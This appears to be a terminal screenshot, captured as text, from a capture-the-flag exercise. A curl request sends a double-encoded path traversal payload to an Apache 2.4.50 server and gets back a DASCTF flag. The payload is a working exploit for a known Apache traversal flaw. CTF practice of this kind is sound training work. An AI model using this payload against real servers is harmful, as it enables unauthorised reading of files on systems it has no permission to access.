 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -v --path-as-is http://node4.buuoj.cn:25732/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%6
*   Trying 117.21.200.166:25732...
* Connected to node4.buuoj.cn (117.21.200.166) port 25732 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/diajgk/djflgak/qw
> Host: node4.buuoj.cn:25732
> User-Agent: curl/7.82.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 23 May 2022 13:12:05 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 23 May 2022 12:59:48 GMT
< ETag: "2d-5dfad6a3d8560"
< Accept-Ranges: bytes
< Content-Length: 45
<
DASCTF{c52e937f-27b4-4503-b1fd-b68c63ea4162}